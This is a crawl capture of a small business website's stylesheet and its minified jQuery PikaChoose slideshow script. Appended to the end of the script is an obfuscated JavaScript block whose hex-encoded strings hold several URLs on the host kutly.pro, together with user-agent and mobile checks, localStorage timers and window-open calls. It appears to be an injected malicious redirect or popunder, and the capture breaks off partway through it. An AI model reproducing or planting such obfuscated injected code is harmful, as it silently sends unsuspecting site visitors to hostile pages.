

--- FILE ---
content_type: text/css
request_url: http://fasilva.com/css/styles.css
body_size: 2448
content:
@charset "UTF-8";
/* CSS Document */
/* Primary Color #ff8400 */

body {
	margin: 0px;
	font-family: 'Open Sans', sans-serif;
	color: #555;
	font-weight: 200;
	line-height: 20px;
}
p {
	line-height: 24px;
}
h1 {
	color: #000;
	font-size: 36px
}
h2 {
	color: #000;
	font-size: 28px
}
h3 {
	color: #000;
	font-size: 24px
}
h4 {
	color: #000;
	font-size: 21px
}
h5 {
	color: #000;
	font-size: 18px
}
h6 {
	color: #000;
	font-size: 16px
}
.top-menu {
	background-color: #000;
	color: #fff;
	padding-top: 10px;
	padding-right: auto;
	padding-bottom: 6px;
	padding-left: auto;
}
.top-phone {
	width: 180px;
	float: left;
	padding-left: 15px;
}
.logo {
	width: 250px;
	float: left;
	padding-left: 35px;
	padding-top: 10px;
}
.navegacao {
	width: 540px;
	float: right;
	padding-right: 15px;
	display: inline;
}
.search {
	width: 450px;
	float: right;
	padding-right: 15px;
	display: inline;
}
.container-1 {
	width: 400px;
	vertical-align: middle;
	white-space: nowrap;
	position: relative;
	float: right;
}
.container-1 input#search {
	width: 400px;
	height: 50px;
	border: thin solid #CCC;
	font-size: 10pt;
	float: left;
	color: #63717f;
	padding-left: 45px;
	margin-top: 40px;
}
.container-1 .icon {
	position: absolute;
	top: 45%;
	margin-left: 17px;
	margin-top: 17px;
	z-index: 1;
	color: #4f5b66;
}
.clientes {
	color: #ff8400;
	text-transform: uppercase;
}
#success {
	position: absolute;
	width: 300px;
	color: #FFF;
	text-align: center;
	background-color: #ff8400;
	margin-left: 50%;
	margin-top: 200px;
	left: -150px;
	z-index: 999;
}
div.message {
	padding-top: 30px;
	padding-right: 0px;
	padding-bottom: 30px;
	padding-left: 10px;
}
div#overlay {
	opacity: 0.7;
	background: #000;
	width: 100%;
	height: 100%;
	z-index: 998;
	top: 0;
	left: 0;
	position: fixed;
}
div.close {
	text-align: center;
	padding: 5px;
}
#map {
	height: 405px;
	width: 100%;
	position: fixed;
	z-index: 0;
}
input, textarea {
	color: #555;
	background-color: #EEE;
	border: none;
	padding: 8px;
	margin: 3px 0px;
	width: 100%;
	font-size: 12px;
	resize: vertical;
}
input[type=search] {
	color: #555;
	background-color: #fff;
}
button:hover {
	background-color: #000;
	color: #fff;
	-webkit-transition: background-color 300ms ease-out;
	-moz-transition: background-color 300ms ease-out;
	-o-transition: background-color 300ms ease-out;
	transition: background-color 300ms ease-out;
}
div.breadcrumbs {
	padding: 30px 0px;
	font-size: 13px;
	color: #999;
}
.breadcrumbs-active {
	color: #ff8400;
}
/* NAV */
nav {
}
nav ul {
	float: right;
}
nav ul li {
	display: inline-block;
	padding: 0px 20px;
}
nav ul li a {
	color: #fff;
	text-decoration: none;
}
nav ul li a:hover {
	color: #ff8400;
	text-decoration: none;
	-webkit-transition: color 300ms ease-out;
	-moz-transition: color 300ms ease-out;
	-o-transition: color 300ms ease-out;
	transition: color 300ms ease-out;
}
nav ul li a.active {
	color: #ff8400;
	text-decoration: none;
}
/* MAIN */

#slideshow {
	max-height: 420px;
}
.col-lg-9 {
	padding: 0px;
	padding-right: 15px;
}
.categories ul {
	padding: 0;
}
.categories li {
	padding: 10.7px;
	border-bottom: thin solid #DE640A;
	list-style-type: none;
	background-color: #ff8400;
}
.categories li:hover {
	border-bottom: thin solid #DE640A;
	background-color: #DE640A;
	-webkit-transition: background-color 500ms ease-out;
	-moz-transition: background-color 500ms ease-out;
	-o-transition: background-color 500ms ease-out;
	transition: background-color 500ms ease-out;
}
.categories i {
	color: #fff;
	width: 30px;
}
.categories a {
	color: #000;
}
.categories a:hover {
	color: #fff;
	text-decoration: none;
	-webkit-transition: color 500ms ease-out;
	-moz-transition: color 500ms ease-out;
	-o-transition: color 500ms ease-out;
	transition: color 500ms ease-out;
}
.produtos ul {
	padding: 0;
}
.produtos ul li {
	padding: 18px;
	list-style-type: none;
	background-color: #fff;
	border-right-width: thin;
	border-bottom-width: thin;
	border-left-width: thin;
	border-top-style: none;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-right-color: #DDD;
	border-bottom-color: #DDD;
	border-left-color: #DDD;
}
.produtos ul li:hover {
	background-color: #ff8400;
}
.produtos ul li a.active {
	color: #DE640A;
	font-weight: 700;
}
.produtos ul li:active {
	background-color: #ff8400;
}
.produtos i {
	color: #fff;
	width: 30px;
}
.produtos a {
	color: #000;
}
.produtos a:hover {
	color: #fff;
	text-decoration: none;
	-webkit-transition: color 500ms ease-out;
	-moz-transition: color 500ms ease-out;
	-o-transition: color 500ms ease-out;
	transition: color 500ms ease-out;
}
.produtos h2 {
	font-weight: 100;
	color: #555;
}
.produtos h4 {
	font-weight: 300;
	color: #555;
	font-size: 1.2em;
}
.produtos-title {
	color: #fff;
	background-color: #ff8400;
	padding: 5px 10px;
	font-weight: 100;
	font-size: 16px;
}
.produtos img {
	border: solid thin #DDD;
	border-radius: 3px;
}
.servicos-box {
	text-align: center;
	margin: 20px;
	height: 130px;
}
.servicos-box i {
	color: #ff8400;
}
.servicos-box h4 {
	color: #ff8400;
	text-transform: uppercase;
	font-size: 1.2em;
}
.search-result ul {
	padding: 0px;
	list-style-type: none;
}
.search-result i {
	padding-right: 10px;
}
.search-result ul li {
	border-bottom: solid thin #DDD;
	padding: 10px;
	margin-bottom: 10px;
}
ul.paginacao {
	border: none;
}
ul.paginacao li {
	width: 30px;
	padding: 5px 10px;
	border-radius: 2px;
	display: inline;
	border: solid thin #DDD;
}
/* TABS */

.tab-content h4 a {
	color: #fff;
	font-size: 12px;
	font-weight: 200;
	background-color: #ff8400;
	padding: 10px;
}
.tab-content h4 a:hover {
	color: #333;
	text-decoration: none;
}
.tab-content p {
	color: #666;
	font-size: 12px;
	font-weight: 200;
}
.header-page {
	background-color: #FAFAFA;
	border: thin solid #EEE;
	width: 100%;
	padding: 30px 0;
}
/* Footer */

footer {
	background-color: #555;
	width: 100%;
	padding-top: 40px;
	padding-bottom: 40px;
	color: #FFF;
}
footer p {
	color: #fff;
	font-size: 12px;
}
footer p.help {
	color: #999;
	font-size: 10px;
}
footer a:link, footer a:visited, footer a:active {
	color: #fff;
}
footer a:hover {
	text-decoration: underline;
}
footer h5 {
	color: #ff8400;
	text-transform: uppercase;
}
footer input, footer textarea {
	color: #CCC;
	background-color: #333;
	border: none;
	padding: 5px;
	margin: 3px 0px;
	width: 100%;
	font-size: 12px;
	resize: vertical;
}
footer button, button {
	background-color: #ff8400;
	border: none;
	color: #FFF;
	font-size: 12px;
}
footer button:hover {
	background-color: #fff;
	color: #ff8400;
	-webkit-transition: background-color 300ms ease-out;
	-moz-transition: background-color 300ms ease-out;
	-o-transition: background-color 300ms ease-out;
	transition: background-color 300ms ease-out;
}
.copyright {
	background-color: #000;
	width: 100%;
	padding-top: 20px;
	padding-bottom: 20px;
	color: #999;
	font-size: 11px;
}



/* Style the thumbnails */
.pika-thumbs{ padding: 0 0px; }
.pika-thumbs ul{ border-top: none; }
#pikame li { border: none; padding: 0px; margin-top: 15px; }
	.pika-thumbs li{ width: 33.33%; padding: 0px; overflow: hidden;
		float: left; list-style-type: none;padding: 0px; margin: 0px; cursor: pointer;}
	.pika-thumbs li .clip {position:relative;height:100%;text-align: center; vertical-align: middle; overflow: hidden;}
	
/* The stage is the wrapper. The image fills 100% the height of the stage */
.pika-stage, .pika-textnav {width: 100%;}
.pika-stage {position: relative; text-align:center;}
.pika-stage img{height:100%; width: 100%}
.pika-stage .caption {position: absolute; padding: 10px; text-align: right; bottom: 50px; right: 10px;}

/* Ths play, pause, prev and next buttons */
.pika-imgnav a {position: absolute; text-indent: -5000px; display: block;z-index:3; display: none;}
	.pika-imgnav a.previous {background: url(prev.png) no-repeat left 45%; height: 100%; width: 50px; top: 10px; left: 10px;cursor:pointer;}
	.pika-imgnav a.next {background: url(next.png) no-repeat right 45%; height: 100%; width: 50px; top: 10px; right: 10px;cursor:pointer;}
	.pika-imgnav a.play {background: url(play.png) no-repeat 0% 50%; height: 100px; width: 44px;top:0;left:50%;display: none;cursor:pointer;}
	.pika-imgnav a.pause {background: url(pause.png) no-repeat 0% 50%; height: 100px; width: 44px;top:0;left:50%;display:none;cursor:pointer;}

	.pika-textnav a.previous {float: left; width: auto; display: none;}
	.pika-textnav a.next {float: right; width: auto; display: none;}

/*for the tool tips*/
.pika-tooltip{font-size:12px;position:absolute;color:white;padding:3px; display: none;}
.pika-counter{display: none;s}

/* If using user thumbnails there's a pause well the new large image loads. This is the loader for that */		
.pika-loader{ background:url(loading.gif) 3px 3px no-repeat #000; background-color:rgba(0,0,0,0.9); color:white; width:60px; font-size:11px; padding:5px 3px; 
	text-align:right; position:absolute; top:15px; right:15px; }

@media screen and (max-width: 1024px) and (min-width: 768px){
.nav>li>a {
	padding: 5px;
}
footer h5 {
	margin-top: 25px;
}
.logo {
	width: 250px;
}
.tab-content>.tab-pane {
	height: 250px;
}
}

@media screen and (max-width: 500px) and (min-width: 320px){
.top-phone {
	width: 100%;
	text-align: center;
	padding: 20px;
}
.navegacao {
	width: 100%;
	text-align: center;
	padding: 20px;
}
#slideshow {
	display: none;
}
.logo {
	width: 60%;
	text-align: center;
	margin: 20px 20%;
	float: none;
	padding: 0px;
}
.search {
	width: 100%;
	float: none;
	padding: 0;
}
.col-md-3 {
	text-align: center;
}
.tab-content>.tab-pane {
	height: auto;
	}
.box {
	width: 100%;
}
nav ul {
	float: none;
	padding: 0;
}
nav ul li {
	padding: 6px;
}
.container-1 {
	width: 100%;
	padding: 0px 15px;
}
.container-1 input#search {
	width: 100%;
}
#slideshow {
	padding-left: 15px;
}

}

--- FILE ---
content_type: text/javascript
request_url: http://fasilva.com/js/jquery.pikachoose.min.js
body_size: 7525
content:
(function($){"";"use strict";var defaults={autoPlay:false,speed:5000,text:{play:"",stop:"",previous:"Anterior",next:"Seguinte",loading:"Loading"},transition:[1],showCaption:true,IESafe:false,showTooltips:false,carousel:false,swipe:false,carouselVertical:false,animationFinished:null,buildFinished:null,bindsFinished:null,startOn:0,thumbOpacity:0.2,hoverPause:false,animationSpeed:600,fadeThumbsIn:false,carouselOptions:{},thumbChangeEvent:'click.pikachoose',stopOnClick:false,hideThumbnails:false};$.fn.PikaChoose=function(o){return this.each(function(){$(this).data('pikachoose',new $pc(this,o));});};$.PikaChoose=function(e,o){this.options=$.extend({},defaults,o||{});this.list=null;this.image=null;this.anchor=null;this.caption=null;this.imgNav=null;this.imgPlay=null;this.imgPrev=null;this.imgNext=null;this.textNext=null;this.textPrev=null;this.previous=null;this.next=null;this.aniWrap=null;this.aniDiv=null;this.aniImg=null;this.thumbs=null;this.transition=null;this.active=null;this.tooltip=null;this.animating=false;this.stillOut=null;this.counter=null;this.timeOut=null;this.pikaStage=null;if(typeof(this.options.data)!="undefined"){e=$("<ul></ul>").addClass("jcarousel-skin-pika").appendTo(e);$.each(this.options.data,function(){var tmp=null;if(typeof(this.link)!="undefined"){tmp=$("<li><a href='"+this.link+"'><img></a></li>").appendTo(e);if(typeof(this.title)!="undefined"){tmp.find('a').attr('title',this.title);}}else{tmp=$("<li><img></li>").appendTo(e);}
if(typeof(this.caption)!="undefined"){tmp.append("<span>"+this.caption+"</span>");}
if(typeof(this.thumbnail)!="undefined"){tmp.find('img').attr('ref',this.image);tmp.find('img').attr('src',this.thumbnail);}else{tmp.find('img').attr('src',this.image);}});}
if(e instanceof jQuery||e.nodeName.toUpperCase()=='UL'||e.nodeName.toUpperCase()=='OL'){this.list=$(e);this.build();this.bindEvents();}else{return;}
var y=0;var x=0;for(var t=0;t<25;t++){var a='<div col="'+y+'" row="'+x+'"></div>';this.aniDiv.append(a);y++;if(y==5){x++;y=0;}}};var $pc=$.PikaChoose;$pc.fn=$pc.prototype={version:"96"};$.fn.pikachoose=$.fn.PikaChoose;$pc.fn.extend=$pc.extend=$.extend;$pc.fn.extend({build:function(){this.step=0;if(this.options.pikaStage){this.wrap=this.options.pikaStage;this.wrap.addClass('pika-stage');}else{this.wrap=$("<div class='pika-stage'></div>").insertBefore(this.list);}
this.image=$("<img>").appendTo(this.wrap);this.imgNav=$("<div class='pika-imgnav'></div>").insertAfter(this.image);this.imgPlay=$("<a></a>").appendTo(this.imgNav);this.counter=$("<span class='pika-counter'></span>").appendTo(this.imgNav);if(this.options.autoPlay){this.imgPlay.addClass('pause');}else{this.imgPlay.addClass('play');}
this.imgPrev=$("<a class='previous'></a>").insertAfter(this.imgPlay);this.imgNext=$("<a class='next'></a>").insertAfter(this.imgPrev);this.caption=$("<div class='caption'></div>").insertAfter(this.imgNav).hide();this.tooltip=$("<div class='pika-tooltip'></div>").insertAfter(this.list).hide();this.aniWrap=$("<div class='pika-aniwrap'></div>").insertAfter(this.caption);this.aniImg=$("<img>").appendTo(this.aniWrap).hide();this.aniDiv=$("<div class='pika-ani'></div>").appendTo(this.aniWrap);this.textNav=$("<div class='pika-textnav'></div>").insertAfter(this.aniWrap);this.textPrev=$("<a class='previous'>"+this.options.text.previous+"</a>").appendTo(this.textNav);this.textNext=$("<a class='next'>"+this.options.text.next+"</a>").appendTo(this.textNav);this.list.addClass('pika-thumbs');this.thumbs=this.list.find('img');this.loader=$("<div class='pika-loader'></div>").appendTo(this.wrap).hide().html(this.options.text.loading);this.active=this.thumbs.eq(this.options.startOn);this.finishAnimating({'index':this.options.startOn,'source':this.active.attr('ref')||this.active.attr('src'),'caption':this.active.parents('li:first').find('span:first').html(),'clickThrough':this.active.parent().attr('href')||"",'clickThroughTarget':this.active.parent().attr('target')||"",'clickThroughTitle':this.active.parent().attr('title')||""});this.aniDiv.css({position:'relative'});var self=this;this.updateThumbs();if(this.options.fadeThumbsIn){this.list.fadeIn();}
if(this.options.hideThumbnails){this.list.hide();}
if(this.options.carousel&&$.fn.jcarousel){var carouselDefaults={vertical:this.options.carouselVertical,initCallback:function(carousel){jQuery(carousel.list).find('img').click(function(e,x){if(typeof(x)!=='undefined'&&x.how=="auto"){if(self.options.autoPlay===false){return false;}}
var clicked=parseInt(jQuery(this).parents('.jcarousel-item').attr('jcarouselindex'),10);var last=(jQuery(this).parents('ul').find('li:last').attr('jcarouselindex')==clicked-1)?true:false;if(!last){clicked=(clicked-2<=0)?0:clicked-2;}
clicked++;carousel.scroll(clicked);});}};var carouselOptions=$.extend({},carouselDefaults,this.options.carouselOptions||{});this.list.jcarousel(carouselOptions);}
if(this.options.swipe&&$.fn.touchwipe){this.wrap.touchwipe({wipeLeft:function(){self.Next();},wipeRight:function(){self.Prev();}});}
if(typeof(this.options.buildFinished)=='function'){this.options.buildFinished(this);}},createThumb:function(ele){var self=ele;var that=this;this.thumbs=this.list.find('img');if(typeof $.data(ele[0],'source')!=='undefined'){return;}
ele.parents('li:first').wrapInner("<div class='clip' />");self.hide();$.data(ele[0],'clickThrough',self.parent('a').attr('href')||"");$.data(ele[0],'clickThroughTarget',self.parent('a').attr('target')||"");$.data(ele[0],'clickThroughTitle',self.parent('a').attr('title')||"");if(self.parent('a').length>0){self.unwrap();}
$.data(ele[0],'caption',self.next('span').html()||"");self.next('span').remove();$.data(ele[0],'source',self.attr('ref')||self.attr('src'));$.data(ele[0],'imageTitle',self.attr('title')||"");$.data(ele[0],'imageAlt',self.attr('alt')||"");$.data(ele[0],'index',this.thumbs.index(ele));$.data(ele[0],'order',self.closest('ul').find('li').index(self.parents('li')));var data=$.data(ele[0]);$('<img />').on('load',{data:data},function(){if(typeof(that.options.buildThumbStart)=='function'){that.options.buildThumbStart(that);}
var img=$(this);var w=this.width;var h=this.height;if(w===0){w=img.attr("width");}
if(h===0){h=img.attr("height");}
var ph=parseInt(self.parents('.clip').css('height').slice(0,-2),10);var pw=parseInt(self.parents('.clip').css('width').slice(0,-2),10);if(pw===0){pw=self.parents('li:first').outerWidth();}
if(ph===0){ph=self.parents('li:first').outerHeight();}
var rw=pw/w;var rh=ph/h;var ratio;if(rw<rh){self.css({height:'100%'});self.fadeTo(0.001,0);self.css({left:-(self.outerWidth()-pw)/2});self.hide();}else{self.css({width:'100%'});}
self.hover(function(e){clearTimeout(that.stillOut);$(this).stop(true,true).fadeTo(250,1);if(!that.options.showTooltips){return;}
that.tooltip.show().stop(true,true).html(data.caption).animate({top:$(this).parent().position().top,left:$(this).parent().position().left,opacity:1.0},'fast');},function(e){if(!$(this).hasClass("active")){$(this).stop(true,true).fadeTo(250,that.options.thumbOpacity);that.stillOut=setTimeout(that.hideTooltip,700);}});if(data.order==that.options.startOn){self.fadeTo(250,1);self.addClass('active');self.parents('li').eq(0).addClass('active');}else{self.fadeTo(250,that.options.thumbOpacity);}
if(typeof(that.options.buildThumbFinish)=='function'){that.options.buildThumbFinish(that);}}).attr('src',self.attr('src'));},bindEvents:function(){this.thumbs.on(this.options.thumbChangeEvent,{self:this},this.imgClick);this.imgNext.on('click.pikachoose',{self:this},this.nextClick);this.textNext.on('click.pikachoose',{self:this},this.nextClick);this.imgPrev.on('click.pikachoose',{self:this},this.prevClick);this.textPrev.on('click.pikachoose',{self:this},this.prevClick);this.imgPlay.unbind('click.pikachoose').on('click.pikachoose',{self:this},this.playClick);this.wrap.unbind('mouseenter.pikachoose').on('mouseenter.pikachoose',{self:this},function(e){e.data.self.imgNav.stop(true,true).fadeTo('slow',1.0);if(e.data.self.options.hoverPause===true){clearTimeout(e.data.self.timeOut);}});this.wrap.unbind('mouseleave.pikachoose').on('mouseleave.pikachoose',{self:this},function(e){e.data.self.imgNav.stop(true,true).fadeTo('slow',0.0);if(e.data.self.options.autoPlay&&e.data.self.options.hoverPause){e.data.self.timeOut=setTimeout((function(self){return function(){self.nextClick();};})(e.data.self),e.data.self.options.speed);}});this.tooltip.unbind('mouseenter.pikachoose').on('mouseenter.pikachoose',{self:this},function(e){clearTimeout(e.data.self.stillOut);});this.tooltip.unbind('mouseleave.pikachoose').on('mouseleave.pikachoose',{self:this},function(e){e.data.self.stillOut=setTimeout(e.data.self.hideTooltip,700);});if(typeof(this.options.bindsFinished)=='function'){this.options.bindsFinished(this);}},hideTooltip:function(e){$(".pika-tooltip").animate({opacity:0.01});},imgClick:function(e,x){var self=e.data.self;var data=$.data(this);if(self.animating){return;}
if(typeof(x)=='undefined'||x.how!="auto"){if(self.options.autoPlay&&self.options.stopOnClick){self.imgPlay.trigger('click');}else{clearTimeout(self.timeOut);}}else{if(!self.options.autoPlay){return false;}}
if($(this).attr('src')!==$.data(this).source){self.loader.fadeIn('fast');}
self.caption.fadeOut('slow');self.animating=true;self.active.fadeTo(300,self.options.thumbOpacity).removeClass('active');self.active.parents('.active').eq(0).removeClass('active');self.active=$(this);self.active.addClass('active').fadeTo(200,1);self.active.parents('li').eq(0).addClass('active');$('<img />').on('load',{self:self,data:data},function(){self.loader.fadeOut('fast');self.aniDiv.css({height:self.image.height(),width:self.image.width()}).show();self.aniDiv.children('div').css({'width':'20%','height':'20%','float':'left'});var n=0;if(self.options.transition[0]==-1){n=Math.floor(Math.random()*7)+1;}else{n=self.options.transition[self.step];self.step++;if(self.step>=self.options.transition.length){self.step=0;}}
if(self.options.IESafe&&$.browser.msie){n=1;}
self.doAnimation(n,data);}).attr('src',$.data(this).source);},doAnimation:function(n,data){this.aniWrap.css({position:'absolute',top:this.wrap.css('padding-top'),left:this.wrap.css('padding-left'),width:this.wrap.width()});var self=this;self.image.stop(true,false);self.caption.stop().fadeOut();var aWidth=self.aniDiv.children('div').eq(0).width();var aHeight=self.aniDiv.children('div').eq(0).height();var img=new Image();$(img).attr('src',data.source);if(img.height!=self.image.height()||img.width!=self.image.width()){if(n!==0&&n!==1&&n!==7){}}
self.aniDiv.css({height:self.image.height(),width:self.image.width()});self.aniDiv.children().each(function(){var div=$(this);var xOffset=Math.floor(div.parent().width()/5)*div.attr('col');var yOffset=Math.floor(div.parent().height()/5)*div.attr('row');div.css({'background':'url('+data.source+') -'+xOffset+'px -'+yOffset+'px','background-size':div.parent().width()+'px '+div.parent().height()+'px','width':'0px','height':'0px','position':'absolute','top':yOffset+'px','left':xOffset+'px','float':'none'});});self.aniDiv.hide();self.aniImg.hide();switch(n){case 0:self.image.stop(true,true).fadeOut(self.options.animationSpeed,function(){self.image.attr('src',data.source).fadeIn(self.options.animationSpeed,function(){self.finishAnimating(data);});});break;case 1:self.aniDiv.hide();self.aniImg.height(self.image.height()).hide().attr('src',data.source);self.wrap.css({height:self.image.height()});$.when(self.image.fadeOut(self.options.animationSpeed),self.aniImg.eq(0).fadeIn(self.options.animationSpeed)).done(function(){self.finishAnimating(data);});break;case 2:self.aniDiv.show().children().hide().each(function(index){var delay=index*30;$(this).css({opacity:0.1}).show().delay(delay).animate({opacity:1,"width":aWidth,"height":aHeight},200,'linear',function(){if(self.aniDiv.find("div").index(this)==24){self.finishAnimating(data);}});});break;case 3:self.aniDiv.show().children("div:lt(5)").hide().each(function(index){var delay=$(this).attr('col')*100;$(this).css({opacity:0.1,"width":aWidth}).show().delay(delay).animate({opacity:1,"height":self.image.height()},self.options.animationSpeed,'linear',function(){if(self.aniDiv.find(" div").index(this)==4){self.finishAnimating(data);}});});break;case 4:self.aniDiv.show().children().hide().each(function(index){if(index>4){return;}
var delay=$(this).attr('col')*30;var gap=self.gapper($(this),aHeight,aWidth);var speed=self.options.animationSpeed*0.7;$(this).css({opacity:0.1,"height":"100%"}).show().delay(delay).animate({opacity:1,"width":gap.width},speed,'linear',function(){if(self.aniDiv.find(" div").index(this)==4){self.finishAnimating(data);}});});break;case 5:self.aniDiv.show().children().show().each(function(index){var delay=index*Math.floor(Math.random()*5)*7;var gap=self.gapper($(this),aHeight,aWidth);if($(".animation div").index(this)==24){delay=700;}
$(this).css({"height":gap.height,"width":gap.width,"opacity":0.01}).delay(delay).animate({"opacity":1},self.options.animationSpeed,function(){if(self.aniDiv.find(" div").index(this)==24){self.finishAnimating(data);}});});break;case 6:self.aniDiv.height(self.image.height()).hide().css({'background':'url('+data.source+') top left no-repeat'});self.aniDiv.children('div').hide();self.aniDiv.css({width:0}).show().animate({width:self.image.width()},self.options.animationSpeed,function(){self.finishAnimating(data);self.aniDiv.css({'background':'transparent'});});break;case 7:self.wrap.css({overflow:'hidden'});self.aniImg.height(self.image.height()).hide().attr('src',data.source);self.aniDiv.hide();self.image.css({position:'relative'}).animate({left:"-"+self.wrap.outerWidth()+"px"});self.aniImg.show();self.aniWrap.css({left:self.wrap.outerWidth()}).show().animate({left:"0px"},self.options.animationSpeed,function(){self.finishAnimating(data);});break;}},finishAnimating:function(data){this.animating=false;this.image.attr('src',data.source);this.image.attr('alt',data.imageAlt);this.image.attr('title',data.imageTitle);this.image.css({left:"0"});this.image.show();var self=this;$('<img />').on('load',function(){self.aniImg.fadeOut('fast');self.aniDiv.fadeOut('fast');}).attr('src',data.source);var cur=data.index+1;var total=this.thumbs.length;this.counter.html(cur+"/"+total);if(data.clickThrough!==""){if(this.anchor===null){this.anchor=this.image.wrap("<a>").parent();}
this.anchor.attr('href',data.clickThrough);this.anchor.attr('title',data.clickThroughTitle);this.anchor.attr('target',data.clickThroughTarget);}else{if(this.image.parent('a').length>0){this.image.unwrap();}
this.anchor=null;}
if(this.options.showCaption&&data.caption!==""&&data.caption!==null){this.caption.html(data.caption).fadeTo('slow',1);}
if(this.options.autoPlay&&total>1){this.timeOut=setTimeout((function(self){return function(){self.nextClick();};})(this),this.options.speed,this.timeOut);}
if(typeof(this.options.animationFinished)=='function'){this.options.animationFinished(this);}},gapper:function(ele,aHeight,aWidth){var gap;if(ele.attr('row')==4){gap=(this.aniDiv.height()-(aHeight*5))+aHeight;aHeight=gap;}
if(ele.attr('col')==4){gap=(this.aniDiv.width()-(aWidth*5))+aWidth;aWidth=gap;}
return{height:aHeight,width:aWidth};},nextClick:function(e){var how="natural";var self=null;try{self=e.data.self;if(typeof(e.data.self.options.next)=='function'){e.data.self.options.next(this);}}catch(err){self=this;how="auto";}
var next=self.active.parents('li:first').next().find('img');if(next.length===0){next=self.list.find('img').eq(0);}
next.trigger('click',{how:how});return next;},prevClick:function(e){if(typeof(e.data.self.options.previous)=='function'){e.data.self.options.previous(this);}
var self=e.data.self;var prev=self.active.parents('li:first').prev().find('img');if(prev.length===0){prev=self.list.find('img:last');}
prev.trigger('click');return prev;},playClick:function(e){var self=e.data.self;self.options.autoPlay=!self.options.autoPlay;self.imgPlay.toggleClass('play').toggleClass('pause');if(self.options.autoPlay){self.nextClick();}else{clearTimeout(self.timeOut);}
return(self.options.autoPlay)?"playing":"paused";},Next:function(){var e={data:{self:this}};return this.nextClick(e);},Prev:function(){var e={data:{self:this}};return this.prevClick(e);},GoTo:function(v){var e={data:{self:this}};var gotoImg=this.list.find('img').eq(v);if(gotoImg.length>0){gotoImg.trigger('click');return gotoImg;}else{throw"Image not found. Images are 0 indexed.";}},Play:function(){if(this.options.autoPlay){return"playing";}
var e={data:{self:this}};return this.playClick(e);},Pause:function(){if(!this.options.autoPlay){return"paused";}
var e={data:{self:this}};return this.playClick(e);},updateThumbs:function(){var self=this;this.thumbs=this.list.find('img');this.thumbs.each(function(){self.createThumb($(this),self);});}});})(jQuery);
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4e\x45\x55\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x66\x61\x44\x33\x63\x353','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x7a\x42\x62\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x49\x62\x47\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x6c\x52\x74\x36\x63\x326','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x71\x51\x4e\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x73\x6f\x6a\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const 